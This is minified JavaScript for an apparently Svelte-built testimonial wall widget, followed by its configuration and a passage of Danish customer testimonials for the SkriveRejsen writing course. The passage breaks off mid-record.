E="video"==u.type&&(u.html||u.text||"").trim().length>0&&(p.showVideoExcerpts??!0);const z=()=>$("relayoutRequested"),C=()=>$("relayoutRequested"),M=()=>$("relayoutRequested"),T=()=>$("relayoutRequested"),I=e=>({url:e,alt:o.alt??""}),R=()=>$("relayoutRequested"),P=()=>$("relayoutRequested");return e.$$set=e=>{"review"in e&&i(0,u=e.review),"design"in e&&i(1,p=e.design),"widget"in e&&i(2,m=e.widget),"showAttribution"in e&&i(3,g=e.showAttribution),"fillHeight"in e&&i(4,f=e.fillHeight),"showAttachments"in e&&i(5,h=e.showAttachments),"blackAndWhiteIntegration"in e&&i(6,b=e.blackAndWhiteIntegration),"showTitles"in e&&i(7,v=e.showTitles),"enableTruncation"in e&&i(8,w=e.enableTruncation),"externalStyles"in e&&i(9,y=e.externalStyles),"containerWidth"in e&&i(10,x=e.containerWidth),"multipartFilter"in e&&i(23,j=e.multipartFilter),"multiClipAspectRatio"in e&&i(11,k=e.multiClipAspectRatio)},e.$$.update=()=>{1&e.$$.dirty[0]&&i(16,n=S?.text??u.html??u.text),1&e.$$.dirty[0]&&i(26,s=S?.media??u.media??[]),67108864&e.$$.dirty[0]&&i(12,a=s),4096&e.$$.dirty[0]&&i(15,r=a.filter((e=>"image"===e.type)).map((e=>e.url))),4096&e.$$.dirty[0]&&i(14,o=(a??[])[0]),1&e.$$.dirty[0]&&i(24,l=u.form_responses?.filter((e=>"video"===e.type))??[]),8388612&e.$$.dirty[0]&&i(25,c=j??m?.filters?.multipart_filter),50331648&e.$$.dirty[0]&&i(13,d="multiclip"===c&&l.length>=2)},[u,p,m,g,f,h,b,v,w,y,x,k,a,d,o,r,n,$,A,_,S,L,E,j,l,c,s,z,C,M,T,I,R,P]}class dc extends ht{constructor(e){super(),ft(this,e,cc,oc,$,{review:0,design:1,widget:2,showAttribution:3,fillHeight:4,showAttachments:5,blackAndWhiteIntegration:6,showTitles:7,enableTruncation:8,externalStyles:9,containerWidth:10,multipartFilter:23,multiClipAspectRatio:11},Cl,[-1,-1])}}function uc(e){Y(e,"svelte-17kznah",".sj-masonry{overflow:unset !important}")}function pc(e,t,i){const n=e.slice();n[41]=t[i],n[45]=i;const s=n[19](n[45]);n[42]=s;const a=n[41].review;return n[43]=a,n}function mc(e,t,i){const n=e.slice();n[46]=t[i];const s=n[6]?.label==n[46].label;return n[47]=s,n}function gc(e){let t,i,n=`${e[18]().paddingRight}px`,s=`${e[16]}px`,a=`${e[16]}px`,r=ot(e[10]),o=[];for(let t=0;t<r.length;t+=1)o[t]=hc(mc(e,r,t));return{c(){t=J("div"),i=J("div");for(let e=0;e<o.length;e+=1)o[e].c();re(i,"data-infinite-wrapper",""),re(i,"class","mx-auto flex flex-wrap items-center justify-center"),he(i,"padding-bottom",n),he(i,"gap",s),re(t,"class","flex w-full"),he(t,"margin-bottom",a)},m(e,n){Z(e,t,n),q(t,i);for(let e=0;e<o.length;e+=1)o[e]&&o[e].m(i,null)},p(e,t){if(3136&t[0]|512&t[1]){let n;for(r=ot(e[10]),n=0;n<r.length;n+=1){const s=mc(e,r,n);o[n]?o[n].p(s,t):(o[n]=hc(s),o[n].c(),o[n].m(i,null))}for(;n<o.length;n+=1)o[n].d(1);o.length=r.length}},d(e){e&&X(t),Q(o,e)}}}function fc(e){let t,i=e[46].emoji+"",n,s;return{c(){t=J("span"),n=te(i),re(t,"class",s=$t("pr-1",e[40]("text-sm",{sm:"text-lg"})))},m(e,i){Z(e,t,i),q(t,n)},p(e,i){512&i[1]&&s!==(s=$t("pr-1",e[40]("text-sm",{sm:"text-lg"})))&&re(t,"class",s)},d(e){e&&X(t)}}}function hc(e){let t,i,n=e[46].label+"",s,a,r,o,l,c=e[46].emoji&&fc(e);function d(){return e[27](e[46])}return{c(){t=J("button"),c&&c.c(),i=ie(),s=te(n),a=ie(),re(t,"class",r=$t("sj-card-wall-tab flex-none rounded-full font-medium duration-200 hover:opacity-80 active:scale-[.98]",e[47]&&"scale-[1.1]",e[6]?"translate-y-[3px]":"",e[40]("px-2 py-1",{sm:"px-4 py-2"}))),he(t,"background-color","var(--clr-background)"),he(t,"color",e[47]?"var(--clr-primary)":"var(--clr-text)"),he(t,"border","var(--border-width) solid var(--clr-border)"),he(t,"box-shadow","var(--box-shadow)"),he(t,"border-radius","var(--border-radius)"),he(t,"font-family","var(--font)"),he(t,"font-size",e[40]("14px",{sm:"16px"})),he(t,"font-weight",e[47]?"medium":"normal")},m(e,n){Z(e,t,n),c&&c.m(t,null),q(t,i),q(t,s),q(t,a),o||(l=se(t,"click",d),o=!0)},p(i,n){e=i,e[46].emoji&&c.p(e,n),64&n[0]|512&n[1]&&r!==(r=$t("sj-card-wall-tab flex-none rounded-full font-medium duration-200 hover:opacity-80 active:scale-[.98]",e[47]&&"scale-[1.1]",e[6]?"translate-y-[3px]":"",e[40]("px-2 py-1",{sm:"px-4 py-2"})))&&re(t,"class",r),64&n[0]&&he(t,"color",e[47]?"var(--clr-primary)":"var(--clr-text)"),512&n[1]&&he(t,"font-size",e[40]("14px",{sm:"16px"})),64&n[0]&&he(t,"font-weight",e[47]?"medium":"normal")},d(e){e&&X(t),c&&c.d(),o=!1,l()}}}function bc(e){let t,i,n=e[2].inlineCta?.title+"",s,a,r,o=e[2].inlineCta?.subtitle+"",l,c,d,u=e[2].inlineCta?.text+"",p,m;return{c(){t=J("div"),i=J("h4"),s=te(n),a=ie(),r=J("p"),l=te(o),c=ie(),d=J("a"),p=te(u),re(i,"class","text-xl font-bold"),re(d,"href",m=e[2].inlineCta?.url),re(d,"target","_blank"),re(d,"class","mt-2 w-full rounded-md px-4 py-2.5 text-center text-sm font-medium"),re(d,"data-sj-click-event","inline_cta_click"),he(d,"background-color","var(--button-bg-color)"),he(d,"color","var(--button-text-color)"),re(t,"style",e[20]()),re(t,"class","flex flex-col gap-4 p-4 py-6"),he(t,"background-color","var(--clr-primary)"),he(t,"border","var(--border-width) solid var(--clr-border)"),he(t,"box-shadow","var(--box-shadow)"),he(t,"border-radius","calc(var(--border-radius))"),he(t,"color","var(--on-primary)")},m(e,n){Z(e,t,n),q(t,i),q(i,s),q(t,a),q(t,r),q(r,l),q(t,c),q(t,d),q(d,p)},p(e,t){4&t[0]&&n!==(n=e[2].inlineCta?.title+"")&&ge(s,n),4&t[0]&&o!==(o=e[2].inlineCta?.subtitle+"")&&ge(l,o),4&t[0]&&u!==(u=e[2].inlineCta?.text+"")&&ge(p,u),4&t[0]&&m!==(m=e[2].inlineCta?.url)&&re(d,"href",m)},i:b,o:b,d(e){e&&X(t)}}}function vc(e){let t,i;return t=new dc({props:{blackAndWhiteIntegration:e[4],showAttribution:!1,enableTruncation:!1,review:e[43],widget:e[1],multipartFilter:e[3],design:{...e[2].card,colors:e[42]},containerWidth:e[7]}}),t.$on("relayoutRequested",e[15]),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};16&i[0]&&(n.blackAndWhiteIntegration=e[4]),256&i[0]&&(n.review=e[43]),2&i[0]&&(n.widget=e[1]),8&i[0]&&(n.multipartFilter=e[3]),4&i[0]&&(n.design={...e[2].card,colors:e[42]}),128&i[0]&&(n.containerWidth=e[7]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function wc(e){let t,i,n,s;const a=[vc,bc],r=[];function o(e,t){return e[43]?0:e[41].ctaBlock?1:-1}return~(t=o(e))&&(i=r[t]=a[t](e)),{c(){i&&i.c(),n=ne()},m(e,i){~t&&r[t].m(e,i),Z(e,n,i),s=!0},p(e,s){let l=t;t=o(e),t===l?~t&&r[t].p(e,s):(i&&(tt(),st(r[l],1,1,(()=>{r[l]=null})),it()),~t?(i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n)):i=null)},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),~t&&r[t].d(e)}}}function yc(e){let t,i=e[41],n,s=`${e[16]}px`,a,r=wc(e);return{c(){t=J("div"),r.c(),n=ie(),re(t,"class","sj-masonry-item"),he(t,"width",e[7]),he(t,"margin-bottom",s)},m(e,i){Z(e,t,i),r.m(t,null),q(t,n),a=!0},p(e,o){256&o[0]&&$(i,i=e[41])?(tt(),st(r,1,1,b),it(),r=wc(e),r.c(),nt(r,1),r.m(t,n)):r.p(e,o),(!a||128&o[0])&&he(t,"width",e[7]);const l=128&o[0];l&&he(t,"margin-bottom",s)},i(e){a||(nt(r),a=!0)},o(e){st(r),a=!1},d(e){e&&X(t),r.d(e)}}}function xc(e){let t,i,n=(e[2].loadMoreButtonLabel??" Load more")+"",s,a=`${e[18]().paddingRight}px`,r=`${e[18]().paddingRight}px`,o,l;return{c(){t=J("div"),i=J("button"),s=te(n),re(i,"class","px-2 py-1 text-sm"),he(i,"background-color","var(--clr-background)"),he(i,"color","var(--clr-text)"),he(i,"border","var(--border-width) solid var(--clr-border)"),he(i,"box-shadow","var(--box-shadow)"),he(i,"font-family","var(--font)"),he(i,"border-radius","calc(var(--border-radius)/2)"),re(t,"style",is(e[21])),re(t,"class","flex justify-center"),he(t,"padding-bottom",a),he(t,"padding-left",r)},m(n,a){Z(n,t,a),q(t,i),q(i,s),o||(l=se(i,"click",e[14]),o=!0)},p(e,t){4&t[0]&&n!==(n=(e[2].loadMoreButtonLabel??" Load more")+"")&&ge(s,n)},i:b,o:b,d(e){e&&X(t),o=!1,l()}}}function jc(e){let t,i;return t=new pn({props:{forceUseInfiniteWrapper:!0,identifier:e[12],$$slots:{noMore:[kc]},$$scope:{ctx:e}}}),t.$on("infinite",e[13]),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};524288&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function kc(e){let t;return{c(){t=J("div"),t.innerHTML='<div class="text-center text-sm text-gray-500">No more testimonials to load</div>',re(t,"slot","noMore")},m(e,i){Z(e,t,i)},p:b,d(e){e&&X(t)}}}function $c(e){let t,i,n=2*e[16]+"px",s;return i=new Xn({props:{design:e[2]}}),{c(){t=J("div"),ut(i.$$.fragment),he(t,"margin-right",n)},m(e,n){Z(e,t,n),pt(i,t,null),s=!0},p(e,t){const n={};4&t[0]&&(n.design=e[2]),i.$set(n)},i(e){s||(nt(i.$$.fragment,e),s=!0)},o(e){st(i.$$.fragment,e),s=!1},d(e){e&&X(t),mt(i)}}}function Ac(e){let t,i,n,s,a,r,o=`${e[18]().paddingRight}px`,l=`${e[18]().paddingLeft}px`,c,d,u,p,m,g=e[10].length&&gc(e),f=ot(e[8]),h=[];for(let t=0;t<f.length;t+=1)h[t]=yc(pc(e,f,t));const b=e=>st(h[e],1,1,(()=>{h[e]=null})),v=[jc,xc],w=[];function y(e,t){return e[9]&&e[2].infiniteScroll?0:e[9]?1:-1}~(a=y(e))&&(r=w[a]=v[a](e));let x=e[0]&&$c(e);return{c(){t=J("div"),g&&g.c(),i=ie(),n=J("div");for(let e=0;e<h.length;e+=1)h[e].c();s=ie(),r&&r.c(),c=ie(),x&&x.c(),d=ne(),re(n,"class","sj-masonry w-full"),re(t,"class","sj-card-wall w-full overflow-hidden"),re(t,"style",is(e[21])),he(t,"padding-right",o),he(t,"padding-left",l),he(t,"min-width","280px")},m(r,o){Z(r,t,o),g&&g.m(t,null),q(t,i),q(t,n);for(let e=0;e<h.length;e+=1)h[e]&&h[e].m(n,null);e[28](n),q(t,s),~a&&w[a].m(t,null),Z(r,c,o),x&&x.m(r,o),Z(r,d,o),u=!0,p||(m=B(yt.call(null,t,{callback:e[29]})),p=!0)},p(e,i){if(e[10].length&&g.p(e,i),1671582&i[0]){let t;for(f=ot(e[8]),t=0;t<f.length;t+=1){const s=pc(e,f,t);h[t]?(h[t].p(s,i),nt(h[t],1)):(h[t]=yc(s),h[t].c(),nt(h[t],1),h[t].m(n,null))}for(tt(),t=f.length;t<h.length;t+=1)b(t);it()}let s=a;a=y(e),a===s?~a&&w[a].p(e,i):(r&&(tt(),st(w[s],1,1,(()=>{w[s]=null})),it()),~a?(r=w[a],r?r.p(e,i):(r=w[a]=v[a](e),r.c()),nt(r,1),r.m(t,null)):r=null),e[0]?x?(x.p(e,i),1&i[0]&&nt(x,1)):(x=$c(e),x.c(),nt(x,1),x.m(d.parentNode,d)):x&&(tt(),st(x,1,1,(()=>{x=null})),it())},i(e){if(!u){for(let e=0;e<f.length;e+=1)nt(h[e]);nt(r),nt(x),u=!0}},o(e){h=h.filter(Boolean);for(let e=0;e<h.length;e+=1)st(h[e]);st(r),st(x),u=!1},d(i){i&&(X(t),X(c),X(d)),g&&g.d(),Q(h,i),e[28](null),~a&&w[a].d(),x&&x.d(i),p=!1,m()}}}function _c(e){let t,i;return t=new yn({props:{class:"w-full",$$slots:{default:[Ac,({rp:e})=>({40:e}),({rp:e})=>[0,e?512:0]]},$$scope:{ctx:e}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1023&i[0]|524800&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Sc(e,t){const i=[];for(const n of e)if(n.form_responses&&n.form_responses.length>1){const e=t?.[n.id],s=e?n.form_responses.filter((t=>e.includes(t.id))):n.form_responses;for(const e of s)i.push({...n,form_responses:[e],_formResponseId:e.id,_formResponseData:e,media_asset:e.media_asset,media:e.media,type:e.type,text:e.text,html:void 0})}else i.push(n);return i}function Lc(e,t,i){let n,s,a,r,o,{showAttribution:l}=t,{reviews:c}=t,{widget:d=null}=t,{design:u}=t,{selectedResponseMap:p}=t,{multipartFilter:m}=t;const g=[...c];let f=d?.config,h,b;const v=u?.maxReviews;function w(){ss("img.sj-media",(e=>{E()}))}function y(){h=new Si(b,{itemSelector:".sj-masonry-item",gutterWidth:M,useTransforms:!0,speed:300}),x()}function x(){const e=b.querySelectorAll(".sj-masonry-item");e.forEach((e=>{e.classList.add("sj-masonry-item--added")}))}ze((async()=>{A(),T(),await Fe(),y(),window.addEventListener("resize",T),w();const e=setInterval((()=>{E()}),5e3);return()=>{window.removeEventListener("resize",T),clearInterval(e)}}));const j=f?.sectionFilters??[];let k=null;async function $(e){e.collections?.length?i(22,c=g.filter((t=>t.collection_items?.some((t=>e.collections?.includes(t.collection_id)))))):i(22,c=g),await Fe(),y(),w(),i(6,k=e)}function A(){const e=new URL(window.location.href),t=e.searchParams.get("filter");if(t){const e=j.find((e=>e.label===t));e&&$(e)}}let _=(new Date).getTime();async function S(e){const{loaded:t,complete:i,error:n}=e.detail;if(r)try{await L(),setTimeout((()=>{r?t():i()}),3e3)}catch(e){console.error("Error loading more reviews:",e),n()}else i()}async function L(){console.log("loadMore");const e=xt()?5:10,t=c.slice(a.length,a.length+e);i(24,a=[...a,...t]),await Fe();const n=Array.from(b.querySelectorAll(".sj-masonry-item:not(.sj-masonry-item--added)"));h.add(n),x(),E(),await Fe(),w()}const E=wt((()=>{h.layout()}),10);let z="100%",{blackAndWhiteIntegration:C=!1}=t,M=I();function T(){const e=b,t=e?.clientWidth;if(!t)return;let n=u?.maxColumns??10;a.length<(u?.maxColumns??10)&&(n=a.length);const s=jt(t,n),r=`calc(100% / ${s} + ${M*(1/s-1)}px)`;return i(7,z=r),r}function I(){const e=u?.gap??"sm";let t=8;return"sm"==e?t=8:"md"==e?t=12:"lg"==e?t=18:"xl"==e&&(t=24),t}function R(){const e="solid"==u?.card?.shadowStyle,t=u?.card?.shadow;let i=0,n=0;return t||(i=0),"sm"==t&&(i=2),"md"==t&&(i=4),"lg"==t&&(i=e?6:8),"xl"==t&&(i=e?8:16),"sm"!=t||e||(n=2),"md"!=t||e||(n=4),"lg"!=t||e||(n=6),"xl"!=t||e||(n=16),{paddingRight:i,paddingLeft:n}}function P(e){const t=u?.cardColorVariations??[u?.card?.colors];return t[e%t.length]}function N(e){if(!u?.inlineCta||!u?.inlineCta?.enabled)return e.map((e=>({review:e})));let t=[];for(let i=0;i<e.length;i++){const n=e[i],s=0!=i&&(i-4)%9==0;s&&t.push({ctaBlock:!0}),t.push({ctaBlock:!1,review:n})}return t}function B(){let e=[];const t=u?.card?.colors?.primary??vt,i=kt((()=>Ht(t)),.5);e.push("--on-primary: "+(i>.4?"#000000":"#ffffff"));const n=i>.065?"#000000":"#ffffff",s=i>.065?"#ffffff":"#000000";return e.push(`--button-bg-color: ${n}`),e.push(`--button-text-color: ${s}`),e.join(";")}const U=u?.card,W=e=>$(e);function D(e){Ne[e?"unshift":"push"]((()=>{b=e,i(5,b)}))}const O=()=>{T(),E()};return e.$$set=e=>{"showAttribution"in e&&i(0,l=e.showAttribution),"reviews"in e&&i(22,c=e.reviews),"widget"in e&&i(1,d=e.widget),"design"in e&&i(2,u=e.design),"selectedResponseMap"in e&&i(23,p=e.selectedResponseMap),"multipartFilter"in e&&i(3,m=e.multipartFilter),"blackAndWhiteIntegration"in e&&i(4,C=e.blackAndWhiteIntegration)},e.$$.update=()=>{12582920&e.$$.dirty[0]&&i(26,n="all"===m?Sc(c,p):c),75497480&e.$$.dirty[0]&&i(25,s="multiclip"===m||"all"===m||void 0===p?n:Ks(n,p)),33554432&e.$$.dirty[0]&&i(24,a=v?s.slice(0,v):s),20971524&e.$$.dirty[0]&&i(9,r=a.length<c.length&&!u?.hideLoadMoreButton),16777216&e.$$.dirty[0]&&i(8,o=N(a))},[l,d,u,m,C,b,k,z,o,r,j,$,_,S,L,E,M,T,R,P,B,U,c,p,a,s,n,W,D,O]}class Ec extends ht{constructor(e){super(),ft(this,e,Lc,_c,$,{showAttribution:0,reviews:22,widget:1,design:2,selectedResponseMap:23,multipartFilter:3,blackAndWhiteIntegration:4},uc,[-1,-1])}}function zc(){p("card_wall",((e,t)=>{new Ec({target:e,props:t})}))}zc()}();
(()=>{const e={"id":"13640a2a-eade-4d3f-8e61-1e5b68ca8e42","config":{"design":{"gap":"lg","card":{"font":"DM Sans","type":"card","border":true,"colors":{"text":"#374151","rating":"#FBBF24","primary":"#6701E6","background":"#ffffff"},"layout":"default","shadow":"sm","maxLines":10,"truncate":true,"showTitles":true,"borderWidth":1,"showDetails":false,"borderRadius":"xl","readLessText":"Læs mindre","readMoreText":"Læs mere","integrationStyle":"default"},"type":"card_wall","maxColumns":3,"maxReviews":15,"loadMoreButtonLabel":"Vis flere"},"version":"v2","showAttribution":false},"filters":{"type":"curated","review_ids":["76f0185f-4e92-45c3-8769-d21b6099847c","7f220dff-49a1-434c-8652-e54af3d93094","c7fe467d-3eda-4203-8d87-df9641997651","8a93caec-c8de-4b9b-b7c0-112d285aec8d","8afab0d0-12f1-4f8e-afb1-e36e3d2df6ad","d48f4e2d-096a-4a16-9e82-28c51df10953","f8cc6893-29ad-450d-a8ce-28a47ca4b595","2a15ecc2-c324-480c-9647-c65cb44b794f","9d29ade7-8bf2-4c3e-bea0-cf599e22e7d8","2248dbc0-11cb-4166-92d0-6e7ee486c092","2de1b414-629b-4962-a6d2-74e6f8187885","558e1da4-001f-4031-bd04-914be081061b","09bc72a9-75e8-4973-8a8c-24b0512549bd","1b1bb3b3-54af-4d0b-a660-ad651ca91695","891cd931-5a70-48c3-9495-391ff6506f01","43765b5b-b1a8-4d7a-99c7-0aebcb8df030","7d843ec4-fc71-4e96-8eee-b4b775813f4b","f5d89290-166e-4531-a8ca-298c661d131a","e85878b3-bf0a-4573-9e81-ff25aea56b7a","121f2393-6c03-49f1-b6cd-abe570358766","7419f7fe-a09d-4290-a178-edd68ced2e9e","4aeb1a5f-2655-47cd-848f-1b3698bcbef8","73ca537a-85f1-4eaa-98eb-862626537175","e7e79f7a-5cfb-43c8-bffb-3129d1ef2458","7c1e2f16-c1eb-45e5-928a-8fc8d17d3e63","fb5fe784-2af1-410a-ae5b-5c17479d67a8","096214f9-6143-47c3-9bb8-1e6f4420a7e9","081e31a2-797e-4f3e-b613-527fe027ea03","7f53c353-b1dd-4076-a9db-984e0edf1fca","fcd5ca17-bf7a-4ec7-b509-ac3da4669220","a054ae2f-3449-4fc0-9d0c-f2786319108b","ee176d38-e88a-428e-b4b3-0ce520a49a4c","8329d51d-3a0e-445c-a8a8-595a710895a2","560ee148-4e0f-4295-841c-c55d5c2c430c","c4b463e0-8deb-40f7-8f84-ab7782d86450","189dc6a3-5b4e-46d5-9810-63e4238ad8f8","2855d24f-f59f-45ac-85b9-4c5afc92e4a5","e016a25e-49d9-4305-808f-fdc50981dea6","d80c59f3-63c5-494b-a26c-a11b7a5aacb5","8157f119-dc59-4a6a-9e99-3b41e68547cd","bf632203-06e7-4837-9c14-c66afd78dbc4","bf51213c-755b-41a1-b2e6-67c13255dd19","1cc4ce55-e87e-44db-b67d-c682b55cdf18","774959f6-c009-44a2-8909-376c3c15d3d5","1d5817d7-fdde-4f5b-9e2e-aff5456ab4e5","828fed64-3093-4785-9d7a-9c5105f7b147","27d8c76f-f63a-49a3-ac75-fb6dc957aab5","46c6e4a1-5cac-4785-b3cc-7f972f6be489"],"multipart_filter":"all","selectedResponseMap":{}},"name":"SkriveRejsen Testimonials","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","source":"pinned","source_collection_id":null,"testimonial_arrangement":{"sort":"date","order":{"direction":"desc"}},"type":"v2.0","updated_at":"2026-01-13 13:53:09.862106+00","project":{"config":{"logo":"https://asset.brandfetch.io/idH4lH44Gs/idmtALEYdU.png","brandKit":{"colors":[{"id":"05604c21-a17d-40e9-a953-4734fdbc5bcb","type":"primary","value":"#ec6778"},{"id":"3312e664-a301-4cab-abfa-010c7dea9997","type":"text","value":"#000000"},{"id":"94aa4037-4f4f-4e80-b0b4-810a6d3385c1","type":"text","value":"#c9f0ff"}]},"socialIcon":"https://asset.brandfetch.io/idH4lH44Gs/idflUXjkDr.jpeg"}}},t=[{"id":"73ca537a-85f1-4eaa-98eb-862626537175","created_at":"2025-11-13 13:39:02.2+00","date":"2025-11-13 13:39:00.761+00","lang":"da","media":[],"text":"Det bedste for mig har været at finde \"et hjem\" med genklang og samhørighed. At skrive kan være ensomt, så at finde fællesskaber, hvor alle elsker at skrive, at tale om at skrive og at skrive om at skrive kan ikke sammenlignes med noget andet. Det er for fedt.","integration":"","title":"At det er en rigtig god investering i et forfatterliv.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"5b8b7ced-d276-4455-b214-79935eec76d5","name":"Tenna Vagner Viffeldt Laursen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/B14LvMrhN8p6XoMJAwnUKyK1.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4aa0b15accc8f598a9d7374347ffcc9c"},"html":"Det bedste for mig har været at finde \"et hjem\" med genklang og samhørighed. At skrive kan være ensomt, så at finde fællesskaber, hvor alle elsker at skrive, at tale om at skrive og at skrive om at skrive kan ikke sammenlignes med noget andet. Det er for fedt."},{"id":"4aeb1a5f-2655-47cd-848f-1b3698bcbef8","created_at":"2025-11-13 13:39:00.76+00","date":"2025-11-13 13:38:59.477+00","lang":"da","media":[],"text":"Undervisningen! At der ligger så meget lækkert og struktureret materiale, som jeg har kunne bruge som en slags selvstudie, har været det bedste og helt rigtige for mig. Desuden har de online Skriveweekender været skønne at deltage i :)","integration":"","title":"Jeg vil helt klart anbefale Skriverejsen! Man skal dog være indstillet på, at det at skrive kræver en stor indsats fra en selv, men det synes jeg også er rimeligt. Skriverejsen kan helt klart spore dig på rette vej :)","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"cc0ef822-4ac5-4600-b641-9d8a6a5ae734","name":"Pernille Thorenfeldt","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/RQFVZoTHXPvVnUvzgg4RaCwC.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"802fda9b22e3580f48663d25b7b1a1de"},"html":"Undervisningen! At der ligger så meget lækkert og struktureret materiale, som jeg har kunne bruge som en slags selvstudie, har været det bedste og helt rigtige for mig. Desuden har de online Skriveweekender været skønne at deltage i :)"},{"id":"7419f7fe-a09d-4290-a178-edd68ced2e9e","created_at":"2025-11-13 13:38:59.477+00","date":"2025-11-13 13:38:58.193+00","lang":"da","media":[],"text":"Ideerne og inspirationen ","integration":"","title":"At det er super godt og spændende og at man får god hjælp","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"a19c9995-eb63-4ffa-97d0-7a7347fcf75c","name":"Marie Rehfeld","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/pM2P3Aokv5CXYmdSB0KopQyj.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"64ce4145048d519aff5d0307aa986ca6"},"html":"Ideerne og inspirationen "},{"id":"121f2393-6c03-49f1-b6cd-abe570358766","created_at":"2025-11-13 13:38:58.193+00","date":"2025-11-13 13:38:57.538+00","lang":"da","media":[],"text":"At der er så mange gode teknikker, man kan gøre brug af for at lette arbejdet, og at man kan dele processen med andre og få kritik og gode råd af dem.","integration":"","title":"Hvorfor gøre tingene sværere, end de behøver at være?\r\n\r\nDer er ikke noget i vejen med at lære nogle gode metoder, hvis det giver en bedre bog.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"d51a1dde-4d54-4778-af4a-9ad3e3bfa796","name":"Helle Frehr","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/MsQz1A7w55ShA9EBkLK2zxMn.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"579210ebf44fe147468ab878933566e9"},"html":"At der er så mange gode teknikker, man kan gøre brug af for at lette arbejdet, og at man kan dele processen med andre og få kritik og gode råd af dem."},{"id":"e85878b3-bf0a-4573-9e81-ff25aea56b7a","created_at":"2025-11-13 13:38:57.537+00","date":"2025-11-13 13:38:56.542+00","lang":"da","media":[],"text":"Det bedste har været at møde en mængde andre skrivende mennesker, der elsker bøger og det at skrive ligesom jeg selv. Nogen der gerne vil høre om denne rejse - også når resten af menneskeheden er blevet trætte af at høre på mig. ","integration":"","title":"Hvis du gerne vil have indsigt i den danske måde at udgive bøger på, have en stabil mængde gode råd og hep både fra Lene Dybdahl og en gruppe skriveglade, så er SkriveRejsen lige noget for dig. \r\nOg så er indholdet mindst lige så lærerigt som Netflix, som jeg opsagde til fordel for SkriveRejsen. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"6985952f-8bb0-4986-b2c6-144802cfa338","name":"Christina Frøkjær","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/6dOqzFs38Y9NHB8plIrgoEoY.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b08b129db9627824602fe8979a266885"},"html":"Det bedste har været at møde en mængde andre skrivende mennesker, der elsker bøger og det at skrive ligesom jeg selv. Nogen der gerne vil høre om denne rejse - også når resten af menneskeheden er blevet trætte af at høre på mig. "},{"id":"f5d89290-166e-4531-a8ca-298c661d131a","created_at":"2025-11-13 13:38:55.554+00","date":"2025-11-13 13:38:52.889+00","lang":"da","media":[],"text":"Undervisningen og fællesskabet der er på skriverejsen. ","integration":"","title":"At der er god undervisning og nogle gode redskaber samt et godt fællesskab. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"ac5d72d6-207a-4ccf-8e5b-6516cf5585b6","name":"Ditte Lindegaard ","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/mjRsnHOQ6uqurTL79M3KyLfS.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b24f2c0d84ed2776e66eca460764fda1"},"html":"Undervisningen og fællesskabet der er på skriverejsen. "},{"id":"7d843ec4-fc71-4e96-8eee-b4b775813f4b","created_at":"2025-11-13 13:38:52.888+00","date":"2025-11-13 13:38:52.017+00","lang":"da","media":[],"text":"At jeg nu tager mig tiden til at skrive. Det er med til at udvikle mit sprog og min måde at tænke historier på. ","integration":"","title":"Jeg ville sige: “GO FOR IT!” Det er et hyggeligt fællesskab, der bidrager til en masse læring og overvejelser, man ikke havde gjort sig selv. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"ff690c29-0f52-4036-845c-8d8379d45953","name":"Pil Linnet Sundahl","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/CO6EZaIvjpZonELAsMEoMNOX.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"97f637e4e634c6d8989f40862a0e097f"},"html":"At jeg nu tager mig tiden til at skrive. Det er med til at udvikle mit sprog og min måde at tænke historier på. "},{"id":"43765b5b-b1a8-4d7a-99c7-0aebcb8df030","created_at":"2025-11-13 13:38:30.069+00","date":"2025-11-13 13:38:29.375+00","lang":"da","media":[],"text":"Igen 